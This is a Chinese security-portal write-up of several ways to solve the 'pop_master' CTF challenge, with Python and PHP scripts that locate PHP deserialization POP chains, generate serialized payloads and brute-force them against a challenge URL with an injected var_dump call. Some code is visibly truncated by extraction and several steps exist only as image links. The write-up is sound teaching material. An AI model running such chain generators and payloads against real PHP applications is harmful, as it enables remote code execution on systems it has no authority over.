FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

pop_master的花式解题思路
2021-07-06 14:49:49

## 0x01 思考方向## 0x02 第*种解法

### 解法一：传统的正则表达式```import re, os, time

targetFunction = 'c83OsD'
MyClass = []
AllPop = []
def main():
ParseClass(File)
findEval(targetFunction)
makePoc()
def ParseClass(File):
global MyClass
classes = re.findall(r'(class\s(.+?)\{([\S\s]*?)\}\n\n)', File)
# classes[n] 类主要结构  classes[n] 类名
for i in classes:
classItem = {}
classItem['className'] = i
classItem['propertyName'] = re.findall(r'public\s\\$(.+?);', i)
functionValue = re.findall(r'(public\sfunction\s(.+?)\(\\$(.+?)\)\{(([\S\s]+?);\n\n[\S\s]+?)\})', i)

FunctionItem = {}
for f in functionValue:
FunctionItem[f] = []
# classItem['function'].append()
# f 函数名 f 参数名 f 方法体

this2Func = re.findall(r'([\s\t]\\$this->.+?->(.+?)\(.+?\));', f)
if len(this2Func) != 0:
for t in this2Func:
FunctionItem[f].append(t)
classItem['function'] = FunctionItem
MyClass.append(classItem)
def findEval(startFunc, string = ''):
global AllPop
for classItem in MyClass:
nexts = classItem['function'].get(startFunc)
if nexts != None:
if len(nexts) == 0:
string += classItem['className']
AllPop.append(string.split('->'))
for key, nexted in enumerate(nexts):
if key == 0:
string += classItem['className'] + '->'
findEval(nexted, string)
def makePoc():
poc = "<?php\n"
for i in MyClass:
poc += '''class %s{
public function __construct(\$a = 0){
\$this -> %s = \$a;
}
}
'''%(i['className'], i['propertyName'])
for item in AllPop:
poc += 'file_put_contents("poc.txt", serialize('
for clsName in item:
poc += 'new %s('%(clsName)
for clsName in item:
poc += ')'
poc += ') . "\\r\\n", FILE_APPEND);\n'
open('poc.php', 'w').write(poc)
os.popen('php poc.php')
print('成功生成poc.txt文件,请使用爆破脚本爆破POP链路...')
time.sleep(2)
os.remove('poc.php')
if __name__ == '__main__':
main()```

Pop链爆破脚本：

```import requests, threading, time

url = 'http://www.myctf.com/popmaster/popmaster/index.php'
fileName = 'poc.txt'
def attack(POP):
Param = '?pop={}&argv=var_dump("aaaaaaaaaaaaaaaaaaaa");//'.format(POP)
result = requests.get(url + Param).content.decode('utf-8')
if 'aaaaaaaaaaaaaaaa' in result:
print('----------------------------------')
print(POP)
print('----------------------------------')
if __name__ == '__main__':
for POP in fileData:
time.sleep(0.001)```### 解法二：PHP的反射

```<?php
ini_set('memory_limit','-1');
set_time_limit(0);

require './class.php';  # 题目的类文件
\$funcName = 'c83OsD';   # 初始查找方法
\$classes = get_declared_classes();
\$classesInfo = [];
\$pop = [];
foreach(\$classes as \$key => \$value){
if(\$key > 144){     # 设置最初始的键值
\$obj = new ReflectionClass(\$value);
\$classesInfo[\$key]['className'] = \$value;
foreach(\$obj -> getProperties() as \$property){
\$classesInfo[\$key]['property'][] = \$obj -> getProperties() -> name;
}
foreach(\$obj -> getMethods() as \$method){

\$funcObj = new ReflectionMethod(\$value, \$method -> name);
\$start = \$funcObj->getStartLine() - 1;
\$end =  \$funcObj->getEndLine() - 1;
\$filename = \$funcObj->getFileName();
\$funcValue = implode("", array_slice(file(\$filename),\$start, \$end - \$start + 1));
preg_match_all('/\\$this.+->(.+?)\(.*?\);/im', \$funcValue, \$matches);
if(\$matches){
if(isset(\$matches) && count(\$matches) !== 0){
foreach(\$matches as \$MethodName){
# var_dump(\$MethodName);
\$classesInfo[\$key]['function'][\$method -> name][] = trim(\$MethodName);
}
}else{
\$classesInfo[\$key]['function'][\$method -> name][] = 'Eval_';
}
}
}

}
}
function findEval(\$nowFunc = 'yMLezf', \$string = ''){
global \$classesInfo, \$pop;
if(count(\$classesInfo)){
foreach(\$classesInfo as \$item){
if(is_array(\$item['function'])){
foreach(\$item['function'] as \$functionName => \$functionCall){
if(\$functionName == \$nowFunc){
foreach(\$functionCall as \$next){
if(\$next == 'Eval_'){
\$string = \$string . \$item['className'] . "---{\$item['property']}";
\$pop[] = array_unique(explode('->', \$string));
}else{
\$string .= \$item['className'] . "---{\$item['property']}" . '->';
findEval(\$next, \$string);
}
}
}
}
}
}
}
}
findEval(\$funcName);
foreach(\$classesInfo as \$value){
\$evalString .= <<<EOF
class {\$value['className']} {
public function __construct(\\$a = 'a'){
\\$this->{\$value['property']} = \\$a;
}
}
EOF;
}
foreach(\$pop as \$pop_){
\$evalString .= "file_put_contents('poc.txt', serialize(";
foreach(\$pop_ as \$key => \$value){
\$classesInfo = explode('---', \$value);
\$className = \$classesInfo;
\$evalString .= <<<EOF
new \$className(
EOF;
}
foreach(\$pop_ as \$key => \$value){
\$evalString .= <<<EOF
)
EOF;
}
\$evalString .= ") . \"\\r\\n\", FILE_APPEND);\r\n";
}
file_put_contents('./temp.php', \$evalString);
echo '<img src="./temp.php">生成poc.txt成功. 请查看poc.txt文件';```

fastcgi_connect_timeout 300;

fastcgi_send_timeout 300;### 解法四：AST抽象语法树

https://blog.zsxsoft.com/post/42

http://j0k3r.top/2020/03/24/php-Deobfuscator/#0x02-%E8%A7%A3%E6%B7%B7%E6%B7%86-%EF%BC%88Deobfuscate%EF%BC%89### 解法五：PHP魔术方法`\$this -> propertyA -> FuncB();`

`\$this -> FuncB();````import re, sys

classPath = './class.php'   # 复制类文件到这里
def start():
pregClass = 'class(.+?)\{'
pregPublic = 'public \\$.+?;'
pregExists = 'if\(method_exists\(.+?\)\)'
pregEval = 'eval'
result = re.sub(pregClass, r'class\1 extends MyClass{', value)
result = re.sub(pregPublic, '', result)
result = re.sub(pregExists, '', result)
result = re.sub(pregEval, 'myfunc', result)
return result
def myClass(allClass):
myClass = '''<?php
class MyClass{
public function __get(\$name){
\$this -> funcName = \$name;
\$this -> \$name = \$this;
return \$this -> \$name;
}
public function __call(\$funcName, \$funcValue){
\$classes = get_declared_classes();
foreach(\$classes as \$key => \$value){
if(strlen(\$value) == 6){
try{
\$obj = new \$value;
if(method_exists(\$obj, \$funcName)){
\$this -> {\$this -> funcName} = \$obj;
\$obj -> \$funcName(\$funcValue);
}
}catch(Exception \$e){
}
}
}
unset(\$this -> {\$this -> funcName});
echo "\\r\\n";
}
}
function myfunc(\$value){
if(substr(\$value, 0, 7) == 'aaaaaaa'){
echo serialize(\$GLOBALS['obj']);
die;
}
}
'''
return myClass + allClass
if __name__ == '__main__':
print('请在当前目录下放置 class.php 文件...')
if len(sys.argv) < 3:
exit('请传输调用的 类名 与 方法 名')
AllClass = start()
PHP = myClass(AllClass.replace('<?php', ''))
open('myclass.php', 'w').write(PHP)
IndexPHP = '''<?php
include "myclass.php";
\$obj = new %s();
\$obj -> %s('aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa');
'''%(sys.argv, sys.argv)
open('myindex.php', 'w').write(IndexPHP)
print('生成完毕...请执行myindex.php...')```## 0x03 Ending

https://gitee.com/He1huKey/popmaster/blob/master/popmaster.zip

# web安全

+ 收入我的专辑
+ 加入我的收藏\
• 0 文章数
• 0 评论数
• 0 关注者